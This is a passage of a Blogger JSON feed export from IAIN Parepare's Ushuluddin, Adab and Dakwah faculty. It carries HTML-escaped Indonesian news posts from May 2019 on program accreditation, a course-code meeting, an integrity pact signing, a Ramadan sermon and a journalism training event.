\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBerdasarkan surat tugas BAN PT No 1705\/BAN-PT\/SPT-AK\/A\/2019, prodi BKI akan diasesmen oleh Prof Dr\u0026nbsp; Nasruddin Harahap, SU dari Universitas\u0026nbsp; Islam Negeri Sunan Kalijaga dan Dr Arief Subhan, M.Ag dari Universitas Islam Negeri Syarif Hidayatullah. \"Dibutuhkan kerja sama dari prodi Bimbingan Konseling Islam, agar hasil yang dicapai\u0026nbsp; nilai oleh prodi BKI mendapat akreditasi A,\"ujar Wakil Rektor I Dr St Jamilah, Amin, M.Ag.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKaprodi BKI Muhammad Haramain, M.Sos.I\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003Emengungkapkan bahwa pada dasarnya prodi BKI telah siap untuk divitasi dan sementara dalam pengumpulan berkas-berkas. \"Targetnya BKI mendapat akreditasi A,\" harap Muhammad Haramain. (mif)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/329044496977816586\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/prodi-bki-menuju-akreditasi-a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/329044496977816586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/329044496977816586"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/prodi-bki-menuju-akreditasi-a.html","title":"Prodi BKI Menuju Akreditasi A"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2GNTuFuB2HMUCW0ykiPdGanuCmyzWRonPisf12nn7kkBTiRTxv3gu9NBVQhRlWXFxMDEcnIVMgH46-K-nu586SWGMsQCF-EbyH5rpAgMu6hPYW58wtI9O2NoYYm5to6ULxohY0UUaj74\/s72-c\/WhatsApp+Image+2019-05-12+at+23.52.15.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4651861140402276315"},"published":{"$t":"2019-05-10T16:00:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:13.521+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Pimpinan dan Kaprodi FUAD Rapat Penyusunan Kode Mata kuliah"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjefJC_i6flAqDQfgnCzI9e2csGLlwVBgpghhV0vq0rqb7Q6pCiePhcXYVy2a9CgmglzHyzs2CgK0Xs_e095J865aUMBRV1v6Vo4XNok6yXicac5W_k9tyG2DZIjJyZpndG7bErNGiCdC4\/s1600\/IMG_20190510_155023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1280\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjefJC_i6flAqDQfgnCzI9e2csGLlwVBgpghhV0vq0rqb7Q6pCiePhcXYVy2a9CgmglzHyzs2CgK0Xs_e095J865aUMBRV1v6Vo4XNok6yXicac5W_k9tyG2DZIjJyZpndG7bErNGiCdC4\/s640\/IMG_20190510_155023.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EFUAD IAIN PAREPARE\u003C\/b\u003E- Pimpinan Fakultas Ushuluddin Adab dan Dakwah (FUAD) beserta Kaprodi mengadakan rapat penyusunan kode mata kuliah. Kegiatan ini dilaksanakan di ruang ex Seminar Pascasarjana, Jumat (10\/5)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5WFb8AEcEOT16sk5xHm8QbRe2WQX4Bd5lghha72G8yiFGhZpk3sGC3fxrKYlVhoCE3NSmGY04bcsjUNKF6tda-c9XvYI8agaosOdCpULoMrrGGy8_ZGwbum4q43d0XOyQeGW5I71dxPU\/s1600\/IMG_20190510_154955.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1280\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5WFb8AEcEOT16sk5xHm8QbRe2WQX4Bd5lghha72G8yiFGhZpk3sGC3fxrKYlVhoCE3NSmGY04bcsjUNKF6tda-c9XvYI8agaosOdCpULoMrrGGy8_ZGwbum4q43d0XOyQeGW5I71dxPU\/s320\/IMG_20190510_154955.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERapat yang dihadiri oleh Wakil Dekan 1 FUAD Dr Iskandar, M.Sos.I, Kaprodi\u0026nbsp; dan Kassubag\u0026nbsp; AKA Rahmat, S.Pdi, M.A. \"Adanya penyusunan kode mata kuliah ini, prodi memiliki pedoman kurikulum minimal 140 SKS dan maksimal 150 di luar mata kuliah pilihan, empat mata kuliah pilihan, tapi hanya dua mata kuliah pilihan yang wajib dipilih,\" ujar Rahmat.\u003Cbr \/\u003E\u003Cbr \/\u003ERapat ini bertujuan menyamakan persepsi terkait penyusunan kode mata kuliah.\u0026nbsp; \"Penyusunan mata kuliah bertujuan keseragaman kode kurikulum dari delapan prodi sehingga tidak ada kode mata kuliah yang berbeda dari tiap prodi, \" jelas Dr Iskandar. \"Harapannya terbit kode mata kuliah yang rapi dan arah kurikulum lebih jelas,\" tambahnya.(mif)\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4651861140402276315\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/pimpinan-dan-kaprodi-fuad-rapat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4651861140402276315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4651861140402276315"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/pimpinan-dan-kaprodi-fuad-rapat.html","title":"Pimpinan dan Kaprodi FUAD Rapat Penyusunan Kode Mata kuliah"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjefJC_i6flAqDQfgnCzI9e2csGLlwVBgpghhV0vq0rqb7Q6pCiePhcXYVy2a9CgmglzHyzs2CgK0Xs_e095J865aUMBRV1v6Vo4XNok6yXicac5W_k9tyG2DZIjJyZpndG7bErNGiCdC4\/s72-c\/IMG_20190510_155023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5400568485553386457"},"published":{"$t":"2019-05-08T10:12:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:13.819+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Pimpinan FUAD Menandatangani Pakta Integritas Kode Etik"},"content":{"type":"html","$t":"\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWfsjxr54_xFJ2NitM2mZY7geEEAdkeyHKd7OR_NxB3QyofFUeNKehTQtZm4HUeMTNmycg2wYOZde80L7wEzLzOK4b3pSuM3-DTlLhPVeyVnVymxKwSSU_M3Nae5LX2eSp9YTbGlepdCY\/s1600\/DSC_0799.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWfsjxr54_xFJ2NitM2mZY7geEEAdkeyHKd7OR_NxB3QyofFUeNKehTQtZm4HUeMTNmycg2wYOZde80L7wEzLzOK4b3pSuM3-DTlLhPVeyVnVymxKwSSU_M3Nae5LX2eSp9YTbGlepdCY\/s640\/DSC_0799.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EFUAD IAIN PAREPARE\u003C\/b\u003E- Pimpinan Fakultas Ushuluddin Adab dan Dakwah menandatangani Pakta Integritas Penegakan Kode Etik Institut Agama Islam Negeri Parepare di Lantai Lima Gedung Perpustakaan, Rabu (8\/5)\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg-PdzAXGLZzUmHUFjk6pj4grJsLBX6OLAgm_FgMK2-dDUfTrTfWAhCkqJKs0uoY9WfEQSD2NaKh8_pkVZQ6mHxzT1INSixDULwVrFB2xErrCs5eXdC287T4I7rGMHLWakdGf24jYAiPs\/s1600\/DSC_0809.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg-PdzAXGLZzUmHUFjk6pj4grJsLBX6OLAgm_FgMK2-dDUfTrTfWAhCkqJKs0uoY9WfEQSD2NaKh8_pkVZQ6mHxzT1INSixDULwVrFB2xErrCs5eXdC287T4I7rGMHLWakdGf24jYAiPs\/s320\/DSC_0809.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPakta Integritas ini berisi komitmen pejabat menjaga kredibilitas IAIN Parepare sesuai kode etik, berperan aktif dalam menegakkan kode etik, melaksanakan tupoksi sesuai dengan batas wewenang, menjadi teladan kepatuhan pelaksanaan kode etik, menyampaikan dan melaporkan informasi pelanggaran kode etik kepada Komite Penegak Kode Etik atau pejabat yang berwenang.\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOHpw_ym4A0CZoL9RLtW04Sv7FWSDtAUqS7CGlgsSLvNz0rJab9gNKHJ1cU11ue_6vj3yjkKRD1HLyuEdF_i-cCZxrSI7VK6K7aEtY7PY_s6v6WZtKCBODDUrvRtSTLsv5Zfn49kJkKl0\/s1600\/DSC_0798.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"267\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOHpw_ym4A0CZoL9RLtW04Sv7FWSDtAUqS7CGlgsSLvNz0rJab9gNKHJ1cU11ue_6vj3yjkKRD1HLyuEdF_i-cCZxrSI7VK6K7aEtY7PY_s6v6WZtKCBODDUrvRtSTLsv5Zfn49kJkKl0\/s400\/DSC_0798.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPakta Integritas dihadiri Rektor, Wakil Rektor, Kabag, Pimpinan Fakultas, Kaprodi, Pimpinan Unit dan Kassubag yang diadakan Komite Penegak kode etik. \"Pakta integritas ini sebuah perjanjian kepada diri sendiri untuk menjalankan amanah dan tanggung jawab masing-masing, termasuk secara implisit untuk tidak melaksanakan praktik Korupsi Kolusi dan Nepotisme. Selain itu, pejabat kampus sebagai pengontrol pelaksanaan kode etik,\" ujar Rektor IAIN Parepare Dr Ahmad Sultra Rustan. (mif)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5400568485553386457\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/pimpinan-fuad-menandatangani-pakta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5400568485553386457"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5400568485553386457"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/pimpinan-fuad-menandatangani-pakta.html","title":"Pimpinan FUAD Menandatangani Pakta Integritas Kode Etik"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWfsjxr54_xFJ2NitM2mZY7geEEAdkeyHKd7OR_NxB3QyofFUeNKehTQtZm4HUeMTNmycg2wYOZde80L7wEzLzOK4b3pSuM3-DTlLhPVeyVnVymxKwSSU_M3Nae5LX2eSp9YTbGlepdCY\/s72-c\/DSC_0799.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1237119817884675287"},"published":{"$t":"2019-05-07T13:19:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:14.118+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Dekan FUAD Memberi Kultum di Al Wasilah"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnBpCxk5aIVJ68rNcNopPxvLoqcN6TmiANUbWd1x8SlFUz6MyZS2FRH-sFQr_QgSmtQ69tVj8zgVtlKi2oku0m2PG5uHz6UcNSlYjtG0IGU7UBdGujat8RUcavzVZ3qJ3oppbtOq6iCo\/s1600\/WhatsApp+Image+2019-05-06+at+21.32.46.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnBpCxk5aIVJ68rNcNopPxvLoqcN6TmiANUbWd1x8SlFUz6MyZS2FRH-sFQr_QgSmtQ69tVj8zgVtlKi2oku0m2PG5uHz6UcNSlYjtG0IGU7UBdGujat8RUcavzVZ3qJ3oppbtOq6iCo\/s640\/WhatsApp+Image+2019-05-06+at+21.32.46.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFUAD IAIN PAREPARE\u003C\/b\u003E- Dekan Fakultas Ushuluddin Adab dan Dakwah\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDr H Abd Halim K, Lc, M.A\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ememberi Kuliah Tujuh Menit (Kultum)\u0026nbsp; di Masjid Al Wasilah IAIN Parepare, setelah pelaksanaan Sholat Dhuhur, Selasa (7\/5)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh64ebiNPAFPfy2CaD6Z2jByE0l_Gzul96sFnVVDQ1tN_gmrJE3ZqVkF95yNmDbq6LnnpQPU6ru4NYHeb_uezFb2i0auwUBl2lnCX4k3OFYEDFD9Zj6xN6Ww0R_KZWl81Pz2jPaQK9bnYs\/s1600\/WhatsApp+Image+2019-05-06+at+21.32.47.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"149\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh64ebiNPAFPfy2CaD6Z2jByE0l_Gzul96sFnVVDQ1tN_gmrJE3ZqVkF95yNmDbq6LnnpQPU6ru4NYHeb_uezFb2i0auwUBl2lnCX4k3OFYEDFD9Zj6xN6Ww0R_KZWl81Pz2jPaQK9bnYs\/s200\/WhatsApp+Image+2019-05-06+at+21.32.47.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDr H Abd Halim K, Lc, M.A membahas hikmah puasa di bulan Ramadhan. Puasa bersifat konprehensif karena diwajibkan bagi seluruh umat Islam di dunia. Puasa juga memperbaiki perilaku lebih baik, contohnya jika\u0026nbsp; pembantu atau bawahan melakukan kesalahan dengan tidak sengaja merusak benda tertentu,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eketika berpuasa seorang muslim mampu menahan marah,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Esebab semua benda memiliki imsaknya masing-masing, seperti manusia yang memiliki ajal.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKetua Umum MUI Kota Parepare ini, juga memberi tausyiah bahwa puasa juga membuat\u0026nbsp; ummat Islam memahami arti lapar, bukan hanya yang kelaparan yang terjadi di sekeliling kita, tapi juga kelaparan yang terjadi di negara lain, misalnya Ethiopia. \"Sehingga, di akhir bulan Ramadhan kita diwajibkan memberi zakat, jika tidak mampu mengeluarkan zakat, maka kita yang diberi zakat,\" tutupnya. (mif)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1237119817884675287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/dekan-fuad-memberi-kultum-di-al-wasilah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1237119817884675287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1237119817884675287"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/dekan-fuad-memberi-kultum-di-al-wasilah.html","title":"Dekan FUAD Memberi Kultum di Al Wasilah"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnBpCxk5aIVJ68rNcNopPxvLoqcN6TmiANUbWd1x8SlFUz6MyZS2FRH-sFQr_QgSmtQ69tVj8zgVtlKi2oku0m2PG5uHz6UcNSlYjtG0IGU7UBdGujat8RUcavzVZ3qJ3oppbtOq6iCo\/s72-c\/WhatsApp+Image+2019-05-06+at+21.32.46.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2470055337140050365"},"published":{"$t":"2019-05-04T12:13:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:14.412+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prodi Jurnalistik Islam"}],"title":{"type":"text","$t":" Mahasiswa Jurnalistik Islam  di Era Digital"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsp47JYk2GoGCWOhiyROrhchsvsHz5T8RxkJsSsxdmiakhPXbeLQvj8koz8HgmKvcAbQOG20IfYKzqdKkh-Ca6ew1sr3kSiAo7VSh3QCqbKX59v5mvnlmvK2Vx9uPQgU3VTJY6zd-7JwY\/s1600\/DSC_0773%255B1%255D.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"427\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsp47JYk2GoGCWOhiyROrhchsvsHz5T8RxkJsSsxdmiakhPXbeLQvj8koz8HgmKvcAbQOG20IfYKzqdKkh-Ca6ew1sr3kSiAo7VSh3QCqbKX59v5mvnlmvK2Vx9uPQgU3VTJY6zd-7JwY\/s640\/DSC_0773%255B1%255D.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"color: #181818;\"\u003EFUAD IAIN PAREPARE\u003C\/b\u003E\u003Cspan style=\"color: #181818;\"\u003E-\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #181818;\"\u003E“Orang boleh pandai setinggi langit, tapi selama ia tidak menulis, ia akan hilang di dalam masyarakat dan dari sejarah. Menulis adalah bekerja untuk keabadian.” Kalimat dari\u0026nbsp; Pramoedya Ananta Toer\u0026nbsp;\u0026nbsp;ini menjadi motivasi untuk menuliskan peristiwa yang terjadi di sekitar kita.\u0026nbsp; Salah satu cara untuk mendorong mahasiswa Jurnalistik Islam untuk bisa aktif menulis,\u0026nbsp;\u003C\/span\u003E\u003Ci\u003ELiteracy Club\u003C\/i\u003E Prodi Jurnalistik Islam mengadakan I\u003Ci\u003En House Training \u003C\/i\u003Edengan tema \"\u003Ci\u003EMengembangkan Potensi Jurnalis di Era Digital\"\u003C\/i\u003E\u0026nbsp;di ruang \u003Ci\u003Eex \u003C\/i\u003ESeminar Pascasarjana, Sabtu (4\/5)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 